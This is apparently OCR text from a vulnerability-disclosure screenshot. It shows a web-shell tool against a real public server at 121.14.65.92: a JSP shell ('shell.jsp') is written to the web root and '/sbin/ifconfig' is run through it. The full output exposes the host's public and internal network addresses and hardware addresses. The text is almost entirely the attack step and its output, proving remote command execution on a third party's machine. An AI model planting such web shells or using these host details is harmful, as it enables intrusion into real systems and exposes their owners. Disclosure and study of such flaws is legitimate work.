 Url: http://121.14.65.92/
WebP... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: /sbin/ifconfig
Execute
eth0 Link encap:Ethernet HWaddr 00:16:3E:86:C6:56
inet addr:121.14.65.92 Bcast:121.14.65.127 Mask:255.255.255.128
inet6 addr: fe80::216:3eff:fe86:c656/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:872556642 errors:0 dropped:0 overruns:0 frame:0
TX packets:19856667 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:221357633997 (211103.0 Mb) TX bytes:17586476833 (16771.7 Mb)
eth1 Link encap:Ethernet HWaddr 00:16:3E:8C:70:52
inet addr:10.2.12.15 Bcast:10.2.12.255 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe8c:7052/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:884944114 errors:0 dropped:0 overruns:0 frame:0
TX packets:46661941 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:172187240448 (164210.5 Mb) TX bytes:11014643668 (10504.3 Mb)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
www.wooyun.org